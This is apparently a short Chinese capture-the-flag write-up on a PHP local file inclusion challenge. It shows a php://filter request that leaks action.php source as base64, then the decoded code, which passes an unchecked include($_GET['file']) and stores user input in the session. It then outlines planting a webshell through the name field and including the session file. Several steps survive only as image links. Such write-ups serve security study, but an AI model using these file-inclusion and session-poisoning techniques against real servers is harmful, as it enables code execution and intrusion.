题中提到了1.txt和2.txt,当时我在这两个位置徘徊了挺久,后来想到试一下直接用base64读取action.php这个文件:
119.23.247.96:48002/action.php?file=php://filter/read=convert.base64-encode/resource=action.php
出现:
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmVycm9yX3JlcG9ydGluZygwKTsNCiRuYW1lID0gJF9QT1NUWyduYW1lJ107DQppZigkbmFtZSl7DQoJJF9TRVNTSU9OWyJ1c2VybmFtZSJdID0gJG5hbWU7DQp9DQppbmNsdWRlKCRfR0VUWydmaWxlJ10pOw0KPz4NCjwhRE9DVFlQRSBodG1sPg0KPGh0bWw
Base64解密:

解密后内容如下:
<?php
session_start();
error_reporting(0);
$name = $_POST['name'];
if($name){
$_SESSION["username"] = $name;
}
include($_GET['file']);
?>
<!DOCTYPE html>
<htbWw
发现session开启并且可控



在name处写入木马
包含即可获得flag